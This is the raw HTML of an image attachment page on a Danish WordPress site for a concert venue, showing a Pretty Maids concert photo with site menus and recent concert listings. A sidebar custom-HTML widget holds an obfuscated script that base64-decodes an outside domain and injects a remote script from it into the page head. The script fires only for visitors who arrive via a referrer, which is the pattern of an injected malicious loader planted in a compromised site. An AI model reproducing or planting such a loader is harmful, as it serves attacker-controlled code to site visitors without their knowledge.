<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
		<style id="wp-custom-css">
			.page-title {
    background: #000;
}

.sidebar-content {
    background-color: #000!important;
}

.main-inner {
	background-color: #111!important;
}

.sidebar-content {
    margin-top: 34px;
}

.sidebar {
	background: #000!important;
}

.sidebar-expanded .content {
    background: #111;
}		</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-15265 attachmentid-15265 attachment-jpeg wp-embed-responsive col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hu-header-img-full-width hueman-3-7-23 chrome">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent has-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://imorgenerdetjulmor.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form>                </li>
                      </ul>
                <ul id="menu-sysseltinget-billeder" class="nav container-inner group"><li id="menu-item-14569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14569"><a href="https://imorgenerdetjulmor.dk/">Forside</a></li>
<li id="menu-item-14570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14570"><a href="https://imorgenerdetjulmor.dk/nyheder/">Mor&#8217;pris</a></li>
<li id="menu-item-14571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14571"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/">Koncertkalender</a></li>
<li id="menu-item-14565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565"><a href="https://imorgenerdetjulmor.dk/tidligere-arrangementer/">Tidligere arrangementer</a></li>
<li id="menu-item-14583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14583"><a href="https://imorgenerdetjulmor.dk/category/billedgalleri/">Billedgalleri</a></li>
<li id="menu-item-14564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14564"><a href="https://imorgenerdetjulmor.dk/pa-anlaeg/">PA-anlæg</a></li>
<li id="menu-item-14562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14562"><a href="https://imorgenerdetjulmor.dk/bliv-stoettemedlem/">Bliv støttemedlem</a></li>
<li id="menu-item-14563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://imorgenerdetjulmor.dk/de-hjaelper-os/">De hjælper os</a></li>
<li id="menu-item-14568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14568"><a href="https://imorgenerdetjulmor.dk/forsalg/">Forsalg</a></li>
<li id="menu-item-14561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14561"><a href="https://imorgenerdetjulmor.dk/sysseltinget/">Sysseltinget &#8211; Nedrivning</a></li>
<li id="menu-item-14559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="https://imorgenerdetjulmor.dk/sysseltinget-billeder/">Sysseltinget – Billeder</a></li>
<li id="menu-item-14567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14567"><a href="https://imorgenerdetjulmor.dk/kontakt/">Kontakt</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-sysseltinget-billeder-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14569"><a href="https://imorgenerdetjulmor.dk/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14570"><a href="https://imorgenerdetjulmor.dk/nyheder/">Mor&#8217;pris</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14571"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/">Koncertkalender</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565"><a href="https://imorgenerdetjulmor.dk/tidligere-arrangementer/">Tidligere arrangementer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14583"><a href="https://imorgenerdetjulmor.dk/category/billedgalleri/">Billedgalleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14564"><a href="https://imorgenerdetjulmor.dk/pa-anlaeg/">PA-anlæg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14562"><a href="https://imorgenerdetjulmor.dk/bliv-stoettemedlem/">Bliv støttemedlem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://imorgenerdetjulmor.dk/de-hjaelper-os/">De hjælper os</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14568"><a href="https://imorgenerdetjulmor.dk/forsalg/">Forsalg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14561"><a href="https://imorgenerdetjulmor.dk/sysseltinget/">Sysseltinget &#8211; Nedrivning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="https://imorgenerdetjulmor.dk/sysseltinget-billeder/">Sysseltinget – Billeder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14567"><a href="https://imorgenerdetjulmor.dk/kontakt/">Kontakt</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://imorgenerdetjulmor.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://imorgenerdetjulmor.dk/" rel="home"><img src="https://imorgenerdetjulmor.dk/wp-content/uploads/2014/09/logo4.jpg" width="1380" height="280" alt="" class="new-site-image" /></a>          </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	        <h1>Pretty-Maids-nov.-2014-JPG-41</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-15265 attachment type-attachment status-inherit hentry">
    <div class="post-inner group">

      <h1 class="post-title entry-title">Pretty-Maids-nov.-2014-JPG-41</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://imorgenerdetjulmor.dk/author/administrator/" title="Indlæg af Administrator" rel="author">Administrator</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2022-06-18T08:48:16+00:00">18. juni 2022</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p class="attachment"><a href='https://imorgenerdetjulmor.dk/wp-content/uploads/2022/06/Pretty-Maids-nov.-2014-JPG-41-scaled.jpg'><img width="169" height="300" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2022/06/Pretty-Maids-nov.-2014-JPG-41-169x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://imorgenerdetjulmor.dk/wp-content/uploads/2022/06/Pretty-Maids-nov.-2014-JPG-41-169x300.jpg 169w, https://imorgenerdetjulmor.dk/wp-content/uploads/2022/06/Pretty-Maids-nov.-2014-JPG-41-576x1024.jpg 576w, https://imorgenerdetjulmor.dk/wp-content/uploads/2022/06/Pretty-Maids-nov.-2014-JPG-41-768x1365.jpg 768w, https://imorgenerdetjulmor.dk/wp-content/uploads/2022/06/Pretty-Maids-nov.-2014-JPG-41-864x1536.jpg 864w, https://imorgenerdetjulmor.dk/wp-content/uploads/2022/06/Pretty-Maids-nov.-2014-JPG-41-1152x2048.jpg 1152w, https://imorgenerdetjulmor.dk/wp-content/uploads/2022/06/Pretty-Maids-nov.-2014-JPG-41-scaled.jpg 1440w" sizes="(max-width: 169px) 100vw, 169px" /></a></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/imorgenerdetjulmor" target="_blank"  style="color:"><i class="fab fa-facebook-square"></i></a></li></ul>  			</div>
			
			
			
			<div id="alxposts-3" class="widget widget_hu_posts">
<h3 class="widget-title">Seneste nyheder</h3>
	
	<ul class="alx-posts group thumbs-enabled">
    				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/niels-skousen-band/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/11/Billede-01-Niels-Skousen-Band-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/niels-skousen-band/" rel="bookmark">Niels Skousen Band</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/niels-hausgaard-rikke-thomsen/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/11/UDSOLGT-paa-langs-jpg-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/niels-hausgaard-rikke-thomsen/" rel="bookmark">Niels Hausgaard &#038; Rikke Thomsen</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/beat-the-drum-2/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/05/Beat-The-Drum-Foto-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/beat-the-drum-2/" rel="bookmark">Beat The Drum</a></p>
							</div>

		</li>
				    	</ul><!--/.alx-posts-->

</div>
<div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/imorgenerdetjulmor" target="_blank"  style="color:"><i class="fab fa-facebook-square"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/imorgenerdetjulmor.dk\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.1.1' id='fancybox-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/light/js/light.js?ver=6.1.1' id='fancybox-load-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='hu-front-scripts-js-extra'>
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/imorgenerdetjulmor.dk\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"063ce1134b"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/imorgenerdetjulmor.dk\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.7.23","mainScriptUrl":"https:\/\/imorgenerdetjulmor.dk\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
</script>
<script src='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23' id='hu-front-scripts-js' defer></script>
<!--[if lt IE 9]>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>